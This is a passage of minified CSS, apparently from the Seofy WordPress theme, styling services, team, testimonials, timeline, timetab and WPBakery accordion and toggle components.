.services_content{position:absolute;z-index:1;height:80%;width:80%;top:10%;left:10%;display:flex;flex-direction:column;justify-content:center}.seofy_module_services_4 .services_bg{position:absolute;z-index:1;height:80%;width:80%;top:10%;left:10%}.seofy_module_services_4 .services_bg .seofy_hexagon svg{transition:all .5s;filter:drop-shadow(7px 5px 30px rgba(72,73,121,0.15))}.seofy_module_services_4 .services_number{position:absolute;z-index:-1;font-size:100px;font-weight:900;color:#f4f6fd;top:0;right:0;line-height:1;transition:all .5s}.seofy_module_services_4 .services_icon_wrapper{font-size:60px;line-height:1;margin-bottom:14px}.seofy_module_services_4 .services_icon{transition:all .5s}.seofy_module_services_4 .services_title{font-size:20px;font-weight:700}.seofy_module_services_4 .services_figure{position:absolute;z-index:1;height:100%;width:100%;top:0;left:0;background:#fff;border-radius:50%;box-shadow:7px 5px 30px rgba(72,73,121,0.15)}.seofy_module_services_4.hex-type .services_wrapper{padding-top:112%}.seofy_module_services_4:hover .seofy_hexagon svg{fill:#f4f6fd !important;filter:none}.seofy_module_services_4:hover .services_figure{background:#f4f6fd}.seofy_module_circuit_services .services_wrapper{position:relative;z-index:1;height:0;padding-top:100%}.seofy_module_circuit_services .services_wrapper:before{content:"";position:absolute;z-index:-1;left:10%;top:10%;width:80%;height:80%;border-radius:50%;border:1px solid #dee1ed}.seofy_module_circuit_services .services_item-icon{position:absolute;z-index:1;width:18%;height:18%;font-size:40px;border-radius:50%;box-shadow:5px 7px 30px rgba(72,73,121,0.15);border:2px solid #fff;transition:all .3s;left:41%;top:41%;cursor:pointer}.seofy_module_circuit_services .services_item-icon:before,.seofy_module_circuit_services .services_item-icon:after{content:"";position:absolute;z-index:-1;width:99.9%;height:99.9%;left:0;top:0;transition:all .6s;border-radius:50%;background:#fff}.seofy_module_circuit_services .services_item-icon:after{opacity:0}.seofy_module_circuit_services .services_item-icon .services_icon{transform:translate(-50%,-50%);left:50%;top:50%;position:absolute;z-index:1;transition:all .6s;line-height:1}.seofy_module_circuit_services .services_item-icon .services_icon-grad2{opacity:0}.seofy_module_circuit_services .services_item-content{position:absolute;top:0;left:0;width:100%;height:100%;padding:25% 30%;display:flex;flex-direction:column;text-align:center;justify-content:center;opacity:0;visibility:hidden;transition:all .6s}.seofy_module_circuit_services .services_item-wrap.active .services_item-icon:before{opacity:0}.seofy_module_circuit_services .services_item-wrap.active .services_item-icon:after{opacity:1}.seofy_module_circuit_services .services_item-wrap.active .services_item-icon .services_icon-grad1{opacity:0}.seofy_module_circuit_services .services_item-wrap.active .services_item-icon .services_icon-grad2{opacity:1}.seofy_module_circuit_services .services_item-wrap.active .services_item-icon+.services_item-content{opacity:1;visibility:visible}.seofy_module_circuit_services .services_subtitle{font-size:14px;font-weight:800;text-transform:uppercase;line-height:1.5}.seofy_module_circuit_services .services_title{font-size:24px;font-weight:700;margin-bottom:10px}.seofy_module_circuit_services.tablet_resp .services_descr{display:none}.seofy_module_circuit_services.tablet_resp .services_title{font-size:22px;margin-bottom:0}.seofy_module_circuit_services.tablet_resp .services_icon{font-size:75%}.seofy_module_circuit_services.mobile_resp .services_descr{display:none}.seofy_module_circuit_services.mobile_resp .services_title{font-size:18px;line-height:26px;margin-bottom:0}.seofy_module_circuit_services.mobile_resp .services_subtitle{font-size:13px}.seofy_module_circuit_services.mobile_resp .services_icon{font-size:55%}@keyframes circuit_service_hexagon_1{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes circuit_service_hexagon_2{0%{transform:rotate(180deg)}100%{transform:rotate(540deg)}}.seofy_module_social{margin-left:-7px;margin-right:-7px}.seofy_module_social .soc_icon{text-align:center;display:inline-block;border-radius:50%;color:#fff;font-size:14px;margin-left:7px;margin-right:7px;margin-bottom:14px}.seofy_module_social.with_bg .soc_icon{width:30px;height:30px;line-height:30px}.seofy_module_social.with_bg .soc_icon:hover{background:#fff;box-shadow:0 3px 16px 0 rgba(3,38,96,0.2)}.seofy_module_spacing.responsive_active .spacing_size{display:none}.seofy_module_spacing.responsive_active .spacing_size.spacing_size-initial{display:block}.wgl_module_team{position:relative;z-index:1}.wgl_module_team.team-col_1 .team-item{width:100%}.wgl_module_team.team-col_2 .team-item{width:50%}.wgl_module_team.team-col_2 .team-item:nth-child(2n+1){clear:left}.wgl_module_team.team-col_3 .team-item{width:33.33333333%}.wgl_module_team.team-col_3 .team-item:nth-child(3n+1){clear:left}.wgl_module_team.team-col_4 .team-item{width:25%}.wgl_module_team.team-col_4 .team-item:nth-child(4n+1){clear:left}.wgl_module_team.team-col_5 .team-item{width:20%}.wgl_module_team.team-col_5 .team-item:nth-child(5n+1){clear:left}.wgl_module_team .team-item{float:left;box-sizing:border-box;margin-bottom:0}.wgl_module_team .team-item_content{position:relative;z-index:1;transition:all .5s}.wgl_module_team .team-item_content:hover .team-image img{transform:scale(1);transition:all 1s ease-out}.wgl_module_team .team-title{font-size:20px;font-weight:700;line-height:1;margin-bottom:3px}.wgl_module_team .team-title a{color:inherit;font-weight:inherit;font-size:inherit;line-height:inherit}.wgl_module_team .team-item_excerpt{position:relative;z-index:1;font-size:14px;line-height:1.71;margin-top:5px}.wgl_module_team .team-item_titles{margin-top:23px}.wgl_module_team .team-item_info{padding:0 30px 15px;transition:all .4s ease}.wgl_module_team .team-info_icons{transition:all .5s;color:#fff;margin-left:auto;margin-right:auto;margin-top:-17px}.wgl_module_team .team-info_icons .team-icon{position:relative;width:34px;height:34px;line-height:34px;text-decoration:none;color:inherit;transition:all .3s;font-size:14px;border-radius:50%;margin-right:15px}.wgl_module_team .team-info_icons .team-icon:before{transition:all .5s}.wgl_module_team .team-info_icons .team-icon.fa-google-plus{font-size:13px}.wgl_module_team .team-info_icons .team-icon:hover{transform:translateY(-2px)}.wgl_module_team .team-info_icons .team-icon:hover:before{opacity:1}.wgl_module_team .team-info_icons .team-icon:last-child{margin-right:0}.wgl_module_team .team-department{transition:all .4s;color:#909090}.wgl_module_team .team-image{width:100%;transition:all .4s;z-index:-1;position:relative;border-radius:5px;overflow:hidden}.wgl_module_team .team-image img{transition:all 1s ease-out;transform:scale(1.1);-webkit-backface-visibility:hidden;backface-visibility:hidden}.wgl_module_team .seofy_module_carousel-wrapper .seofy_module_carousel{margin-left:0;margin-right:0}.wgl_module_team .seofy_module_carousel-wrapper .seofy_module_carousel .team-item:not(:first-child){clear:none}.single_team_page .team-single_wrapper{position:relative;z-index:1;display:flex;align-items:center;margin-bottom:43px}.single_team_page .team-single_wrapper:before{content:"";position:absolute;z-index:-1;width:100%;left:0;top:50px;bottom:50px;border-radius:5px;box-shadow:7px 5px 30px rgba(72,73,121,0.15)}.single_team_page .team-info_icons{width:100px;text-align:center;display:flex;flex-direction:column;justify-content:center;margin-top:80px;margin-bottom:80px}.single_team_page .team-info_icons a{margin-bottom:20px;color:#fff;width:33px;height:33px;line-height:33px;background:#d30;border-radius:50%;margin-right:auto;margin-left:auto}.single_team_page .team-info_icons a:last-child{margin-bottom:0}.single_team_page .team-info_icons a:hover{box-shadow:0 3px 16px 0 rgba(3,38,96,0.2)}.single_team_page .team-image_wrap{position:relative;z-index:1}.single_team_page .team-image{max-width:430px}.single_team_page .team-image img{border-radius:5px}.single_team_page .team-title{font-size:36px;margin-bottom:17px}.single_team_page .team-info_wrapper{margin-top:80px;margin-bottom:80px;display:flex;flex-direction:column;margin-left:70px;justify-content:center}.single_team_page .team-info_wrapper .team-info_item{font-size:18px}.single_team_page .team-info_wrapper .team-info_item>*{font-size:inherit;display:inline-block}.single_team_page .team-info_wrapper .team-info_item a{color:inherit}.single_team_page .team-info_wrapper .team-info_item span{margin-left:15px}.single_team_page .team-info_wrapper .team-info_item h5{font-weight:600}.single_team_page .team-single_speaches-title{font-weight:400;margin-bottom:30px}.single_team_page .team-single_speaches-info .speech-info_item{border:1px solid #ddd;border-radius:5px;padding:30px;margin-bottom:30px}.single_team_page .team-single_speaches-info .speech-info_day{font-size:22px;margin-bottom:6px}.single_team_page .team-single_speaches-info .speech-info_time{margin-bottom:8px}.single_team_page .team-single_speaches-info .speech-info_time,.single_team_page .team-single_speaches-info .speech-info_desc{font-size:18px}.seofy_module_testimonials .testimonials_item{padding-top:35px;padding-bottom:15px;transition:transform .3s}.seofy_module_testimonials .testimonials_item.vc_col-md-6:nth-child(2n+1){clear:left}.seofy_module_testimonials .testimonials_item.vc_col-md-4:nth-child(3n+1){clear:left}.seofy_module_testimonials .testimonials_item.vc_col-md-3:nth-child(4n+1){clear:left}.seofy_module_testimonials .testimonials_item.vc_col-md-1\/5:nth-child(5n+1){clear:left}.seofy_module_testimonials .testimonials_meta_wrap{position:relative}.seofy_module_testimonials .testimonials_image img{border-radius:50%}.seofy_module_testimonials .testimonials_name{font-size:20px;line-height:30px;font-weight:700}.seofy_module_testimonials .testimonials_status{display:block;font-size:14px;line-height:1.4}.seofy_module_testimonials .testimonials_quote{font-size:18px;line-height:30px;letter-spacing:0;position:relative;z-index:0}.seofy_module_testimonials .testimonials_quote:after{display:block;position:absolute;z-index:-1;font-family:flaticon;line-height:.3}.seofy_module_testimonials.type_author_top_inline .testimonials_item{padding-top:60px;padding-left:39px}.seofy_module_testimonials.type_author_top_inline .testimonials_item_wrap{transition:inherit}.seofy_module_testimonials.type_author_top_inline .testimonials_item_wrap:hover{transform:translateY(-20px)}.seofy_module_testimonials.type_author_top_inline .testimonials_content_wrap{border-radius:7px;box-shadow:7px 5px 30px rgba(72,73,121,0.15);background-color:#fff}.seofy_module_testimonials.type_author_top_inline .testimonials_meta_wrap{padding:18px 93px 25px 39px;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#eee}.seofy_module_testimonials.type_author_top_inline .testimonials_meta_wrap:after{content:"\f13e";position:absolute;font-family:flaticon;top:28px;right:28px;font-size:37px;line-height:.8}.seofy_module_testimonials.type_author_top_inline .testimonials_meta_wrap .testimonials_image{position:absolute;z-index:1;top:-35px;left:-35px}.seofy_module_testimonials.type_author_top_inline .testimonials_quote{padding:30px 39px 27px}.seofy_module_testimonials.type_author_top_inline .seofy_module_carousel{margin-left:0;margin-right:0}.seofy_module_testimonials.type_author_top_inline .seofy_module_carousel .slick-slider .slick-list .testimonials_item_wrap .testimonials_content_wrap{box-shadow:1px 3px 15px 0 rgba(72,73,121,0.15)}.seofy_module_testimonials.type_author_bottom_inline .testimonials_quote:after{top:-10px;left:-13px;font-size:110px;color:#fff}.seofy_module_testimonials.type_author_bottom_inline .testimonials_meta_wrap{margin-top:45px}.seofy_module_testimonials.item_alignment_left{text-align:left}.seofy_module_testimonials.item_alignment_center{text-align:center}.seofy_module_testimonials.item_alignment_center .testimonials_quote,.seofy_module_testimonials.item_alignment_center .testimonials_meta_wrap{justify-content:center}.seofy_module_testimonials.item_alignment_right{text-align:right}.seofy_module_testimonials.type_default .testimonials_image{margin-bottom:40px}.seofy_module_testimonials.type_default .testimonials_content_wrap{margin-bottom:30px}.seofy_module_testimonials.type_author_top_inline .testimonials_meta_wrap,.seofy_module_testimonials.type_author_bottom_inline .testimonials_meta_wrap{display:flex;align-items:center}.seofy_module_testimonials.type_author_top_inline.item_alignment_left .testimonials_image,.seofy_module_testimonials.type_author_bottom_inline.item_alignment_left .testimonials_image{margin-right:30px}.seofy_module_testimonials.type_author_top_inline.item_alignment_center .testimonials_image,.seofy_module_testimonials.type_author_bottom_inline.item_alignment_center .testimonials_image{margin-right:20px}.seofy_module_testimonials.type_author_top_inline.item_alignment_right .testimonials_meta_wrap,.seofy_module_testimonials.type_author_bottom_inline.item_alignment_right .testimonials_meta_wrap{flex-direction:row-reverse}.seofy_module_testimonials.type_author_top_inline.item_alignment_right .testimonials_image,.seofy_module_testimonials.type_author_bottom_inline.item_alignment_right .testimonials_image{margin-left:30px}.seofy_module_testimonials.type_author_top_inline.item_alignment_right .testimonials_image{left:unset;right:-37px}.seofy_module_testimonials.type_author_bottom .testimonials_meta_wrap{padding-top:30px}.seofy_module_testimonials.type_author_bottom .testimonials_meta_wrap .testimonials_image{margin-right:0;margin-bottom:10px}.seofy_module_testimonials.type_author_bottom .testimonials_meta_wrap .testimonials_image img{display:inline-block}.seofy_module_testimonials .pagination_square ul.slick-dots{font-size:0}.seofy_module_testimonials .pagination_square ul.slick-dots li{width:8px;height:8px;margin:0;margin-right:8px}.seofy_module_testimonials .pagination_square ul.slick-dots li button,.seofy_module_testimonials .pagination_square ul.slick-dots li .input[type=submit]{display:block;width:100%;height:100%;line-height:0}.seofy_module_time_line_horizontal{text-align:center;position:relative;z-index:1;padding:0 60px}.seofy_module_time_line_horizontal:before{content:"";position:absolute;z-index:-1;width:100%;height:2px;top:90px;left:0;margin-top:-1px;background:white;opacity:.5}.seofy_module_time_line_horizontal .time_line-item{position:relative;z-index:1;padding:0 25px}.seofy_module_time_line_horizontal.appear_anim .time_line-item{opacity:0}.seofy_module_time_line_horizontal .time_line-descr{white-space:pre-line}.seofy_module_time_line_horizontal .time_line-date{position:absolute;z-index:1;left:0;top:0;width:100%;font-size:20px}.seofy_module_time_line_horizontal .time_line-check_wrap{position:relative;z-index:1;width:100%;height:80px;margin:50px 0 20px}.seofy_module_time_line_horizontal .time_line-check:before,.seofy_module_time_line_horizontal .time_line-check:after{content:"";position:absolute;z-index:1;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:50%;transition:.4s}.seofy_module_time_line_horizontal .time_line-check:before{width:16px;height:16px;background:green}.seofy_module_time_line_horizontal .time_line-check:after{z-index:-1;width:50px;height:50px;background:#010d2f;opacity:.5;box-shadow:0 0 0 0 #010d2f}.seofy_module_time_line_horizontal .time_line-item:hover .time_line-check:after{animation:time_line_horizontal_pulse 2s infinite}@keyframes time_line_horizontal_pulse{0%{box-shadow:0 0 0 0 #010d2f}70%{box-shadow:0 0 0 20px #010d2f}100%{box-shadow:0 0 0 0 #010d2f}}.seofy_module_time_line_vertical{position:relative;z-index:1;padding:70px 0}.seofy_module_time_line_vertical:before{content:"";position:absolute;z-index:-1;height:100%;width:2px;left:50%;top:0;margin-left:-1px;background:-webkit-linear-gradient(top,transparent 0,rgba(63,71,103,0.15) 100px,rgba(63,71,103,0.15) calc(100% - 100px), transparent 100%)}.seofy_module_time_line_vertical.appear_anim .time_line-item .time_line-date{transform:translateX(-20%);opacity:0}.seofy_module_time_line_vertical.appear_anim .time_line-item .seofy_hexagon{opacity:0}.seofy_module_time_line_vertical.appear_anim .time_line-item .time_line-content{transform:translateX(20%);opacity:0}.seofy_module_time_line_vertical.appear_anim .time_line-item:nth-child(even) .time_line-date{transform:translateX(20%)}.seofy_module_time_line_vertical.appear_anim .time_line-item:nth-child(even) .time_line-content{transform:translateX(-20%)}.seofy_module_time_line_vertical .time_line-item{display:flex;align-items:center;margin-bottom:40px;transition:opacity .5s}.seofy_module_time_line_vertical .time_line-item:last-child{margin-bottom:0}.seofy_module_time_line_vertical .time_line-item:nth-child(even){flex-direction:row-reverse}.seofy_module_time_line_vertical .time_line-item:nth-child(even) .time_line-date_wrap{margin-right:calc(50% - 10px);margin-left:50px}.seofy_module_time_line_vertical .time_line-item:nth-child(even) .time_line-date{right:auto;left:100%;padding-left:50px;padding-right:0}.seofy_module_time_line_vertical .time_line-item:nth-child(even) .time_line-image{left:0;right:auto}.seofy_module_time_line_vertical .time_line-item:nth-child(even) .time_line-content{text-align:right}.seofy_module_time_line_vertical .time_line-item:nth-child(even) .time_line-content:before{left:auto;right:0}.seofy_module_time_line_vertical .time_line-item:nth-child(even) .seofy_hexagon{left:auto;right:0}.seofy_module_time_line_vertical .time_line-item.item_active .seofy_hexagon:nth-child(2){transform:scale(2)}.seofy_module_time_line_vertical .time_line-item.item_show .time_line-content,.seofy_module_time_line_vertical .time_line-item.item_show:nth-child(even) .time_line-content{opacity:1;transform:translateX(0)}.seofy_module_time_line_vertical .time_line-item.item_show .seofy_hexagon,.seofy_module_time_line_vertical .time_line-item.item_show:nth-child(even) .seofy_hexagon{opacity:1}.seofy_module_time_line_vertical .time_line-item.item_show .time_line-date,.seofy_module_time_line_vertical .time_line-item.item_show:nth-child(even) .time_line-date{opacity:1;transform:translateX(0)}.seofy_module_time_line_vertical .time_line-date_wrap{position:relative;z-index:1;margin-left:calc(50% - 10px);margin-right:50px}.seofy_module_time_line_vertical .seofy_hexagon{height:22px;width:20px;transition:opacity .8s}.seofy_module_time_line_vertical .seofy_hexagon:first-child{position:relative;z-index:0}.seofy_module_time_line_vertical .seofy_hexagon:nth-child(2) svg{fill:#fff !important}.seofy_module_time_line_vertical .time_line-date{position:absolute;z-index:1;top:0;right:100%;padding-right:50px;font-size:24px;font-weight:700;line-height:20px;white-space:nowrap;transition:.3s}.seofy_module_time_line_vertical .time_line-content{position:relative;z-index:1;padding:23px 30px;width:100%;max-width:345px;box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15);border-radius:4px;background:#fff;overflow:hidden;transition:.4s}.seofy_module_time_line_vertical .time_line-content:before{content:"";position:absolute;z-index:1;width:4px;height:100%;left:0;top:0}.seofy_module_time_line_vertical .time_line-image{position:absolute;z-index:-1;right:0;top:0}.seofy_module_time_line_vertical .time_line-title{font-size:18px;line-height:24px;font-weight:700;margin-bottom:8px}.seofy_module_time_line_vertical .time_line-descr{line-height:24px}.seofy_module_time_line_vertical .time_line-item:hover .time_line-content{transform:translateX(5px);background:white}.seofy_module_time_line_vertical .time_line-item:hover .time_line-date{transform:translateX(-5px)}.seofy_module_time_line_vertical .time_line-item:hover:nth-child(even) .time_line-content{transform:translateX(-5px)}.seofy_module_time_line_vertical .time_line-item:hover:nth-child(even) .time_line-date{transform:translateX(5px)}.seofy_module_time_line_vertical .time_line-item:hover.item_active .seofy_hexagon:nth-child(2){animation:pulse_hexagon_active 2s infinite}.seofy_module_time_line_vertical .time_line-item:hover .seofy_hexagon:nth-child(2){animation:pulse_hexagon 2s infinite}@keyframes pulse_hexagon{0%{transform:scale(1)}70%{transform:scale(2)}100%{transform:scale(1)}}@keyframes pulse_hexagon_active{0%{transform:scale(2)}30%{transform:scale(1)}100%{transform:scale(2)}}.wgl_timetabs{padding-bottom:30px}.wgl_timetabs .timetabs_headings{display:flex;align-items:stretch;position:relative;margin:20px 0}.wgl_timetabs .timetabs_headings .wgl_tab{text-align:center;flex-grow:1;position:relative;cursor:pointer;padding:20px 0;font-size:28px;transition:.3s}.wgl_timetabs .timetabs_headings .wgl_tab .tab_title{font-size:1em;line-height:1.4;color:#919191;transition:inherit}.wgl_timetabs .timetabs_headings .wgl_tab .tab_subtitle{font-size:.571em;line-height:1.4;color:#afafaf;transition:inherit}.wgl_timetabs .timetabs_headings .wgl_tab:before{content:"";display:block;position:absolute;top:100%;left:0;height:3px;width:100%;background-color:rgba(0,0,0,0.05)}.wgl_timetabs .timetabs_headings .wgl_tab:after{content:"";display:block;position:absolute;top:100%;left:50%;height:3px;width:0;transform:translateX(-50%);transition:width .75s ease}.wgl_timetabs .timetabs_headings .wgl_tab.active:after{width:100%}.wgl_timetabs .timetabs_data .timetab_container{display:block}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item{display:flex;align-items:center;flex-flow:wrap;padding:35px;font-size:16px;border-radius:10px;transition:.5s}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .item_time{font-size:1.125em;font-weight:500;padding-left:5px;padding-right:30px;flex-basis:12.53%;text-align:center}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .item_img img{border-radius:10px}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .content-wrapper{flex-basis:40%;flex-grow:1;padding-left:40px;padding-right:30px;font-size:1em}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .content-wrapper .item_title{font-size:1.25em;line-height:1.8;font-weight:500}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .content-wrapper .item_description{font-size:1em;line-height:1.875}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .wgl_button{padding-left:40px;padding-right:5px}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .wgl_button a{margin-bottom:0}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item:hover,.wgl_timetabs .timetabs_data .timetab_container .timetabs_item.hovered{background-color:#fff;box-shadow:0 15px 38px 0 rgba(0,0,0,0.1)}@media(max-width:1200px){.wgl_timetabs .timetabs_headings .wgl_tab{font-size:24px}.wgl_timetabs .timetabs_data .timetab_container{display:flex;flex-flow:wrap}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item{display:block;text-align:center;width:50%;font-size:15px}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .item_time{padding:0}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .item_img{padding:15px}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .content-wrapper{padding:0}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .wgl_button{text-align:inherit;padding:15px}}@media(max-width:992px){.wgl_timetabs .timetabs_headings .wgl_tab{font-size:22px}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item{padding:20px;font-size:14px}}@media(max-width:768px){.wgl_timetabs .timetabs_headings{flex-direction:column}.wgl_timetabs .timetabs_headings .wgl_tab{font-size:18px;padding:15px 15px 5px 15px}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item{padding:15px;width:100%;font-size:13px}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .item_img{padding:10px}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .content-wrapper{width:75%;margin:auto}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .wgl_button{padding:10px}.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .wgl_button a{padding-top:7px;padding-bottom:7px}}@media(max-width:600px){.wgl_timetabs .timetabs_data .timetab_container .timetabs_item .content-wrapper{width:100%;margin:0}}.wpb-js-composer .wgl-container .vc_row .vc_toggle{margin-bottom:0;transition:.4s ease-in-out}.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_title{padding-top:10px;padding-right:69px;padding-bottom:10px;padding-left:30px;border:unset;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#eee;transition:inherit}.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_title h4{font-size:18px;line-height:30px;font-weight:600;transition:inherit}.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_content{font-size:16px;margin:0;padding-top:16px;padding-right:69px;padding-bottom:15px;padding-left:30px;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#eee}.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_content p:last-child{margin-bottom:0}.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_icon{display:block;position:absolute;top:50%;width:12px;height:12px;color:inherit;transition:inherit;transform:translateY(-50%)}.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_plus .vc_toggle_icon:before,.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_plus .vc_toggle_icon:after{content:"";display:block;position:absolute;box-sizing:border-box;border-style:solid;transition:inherit}.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_plus .vc_toggle_icon:before{left:0;right:0;top:50%;transform:translateY(-50%);border-width:2px 0 0}.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_plus .vc_toggle_icon:after{left:50%;bottom:0;top:0;transform:translateX(-50%);border-width:0 0 0 2px}.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_plus.vc_toggle_active .vc_toggle_icon:after{transform:rotate(90deg)}.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_check .vc_toggle_icon{color:#d7d8de}.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_check .vc_toggle_icon:before{content:"\f123";position:absolute;z-index:1;top:-10px;right:0;font-family:Flaticon;font-size:16px;font-style:normal;color:inherit}.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_chevron .vc_toggle_icon:before{content:"";display:block;position:absolute;box-sizing:border-box;left:2px;right:3px;top:3px;bottom:2px;border-style:solid;border-width:0 2px 2px 0;transform:rotate(45deg) translate(-25%,-25%);transition:.2s ease-in-out}.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_chevron.vc_toggle_active .vc_toggle_icon:before{transform:rotate(225deg) translate(-25%,-25%)}.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_triangle .vc_toggle_icon:before{content:"";display:block;position:absolute;box-sizing:border-box;left:0;right:0;top:0;bottom:0;border-style:solid;border-width:6px;border-bottom-color:transparent !important;border-right-color:transparent !important;border-left-color:transparent !important;transform:translateY(25%);transition:.2s ease-in-out}.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_triangle.vc_toggle_active .vc_toggle_icon:before{transform:rotate(180deg) translateY(25%)}.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_size_right .vc_toggle_icon{right:30px}.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_size_left .vc_toggle_icon{left:30px}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active{border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:rgba(0,0,0,0.1)}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active .vc_tta-panel-heading{border:unset;border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:rgba(0,0,0,0.1)}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title>a .vc_tta-controls-icon{color:inherit}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading{border:unset;border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:rgba(0,0,0,0.1);vertical-align:middle;margin:0}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{font-size:inherit;vertical-align:inherit;border-radius:inherit}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title>a{padding-top:14px;padding-right:60px;padding-bottom:15px;padding-left:30px;line-height:1;color:inherit;vertical-align:inherit;border-radius:inherit;transition:all .4s}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title>a:before{content:"\f123";font-family:Flaticon;position:absolute;z-index:1;right:20px;font-size:18px;color:#d7d8de;font-weight:100}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title>a span{font-size:18px;line-height:30px;font-weight:600;color:inherit;vertical-align:inherit}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title>a .vc_tta-controls-icon-chevron:before{right:3px;top:3px}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-controls-icon{color:inherit}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-right .vc_tta-controls-icon{right:30px}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-right>a:before{display:none}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-left .vc_tta-controls-icon{left:30px}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-left>a:before{display:none}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-body{padding-top:20px;padding-right:69px;padding-bottom:20px;padding-left:30px;border:unset;transform:unset}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container.vc_tta-style-dark .vc_tta-panel-body{background:transparent;color:#e2e2e2;border-bottom-color:#2b2f52}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container.vc_tta-style-dark .vc_tta-panel.vc_active{position:relative;z-index:1}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container.vc_tta-style-dark .vc_tta-panel.vc_active .vc_tta-panel-heading{background:transparent}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container.vc_tta-style-dark .vc_tta-panel.vc_active .vc_tta-panel-title:before{opacity:0}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container.vc_tta-style-dark .vc_tta-panel.vc_active:before{content:"";position:absolute;z-index:-1;width:100%;height:100%;left:0;top:0;background:rgba(255,255,255,0.1)}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container.vc_tta-style-dark 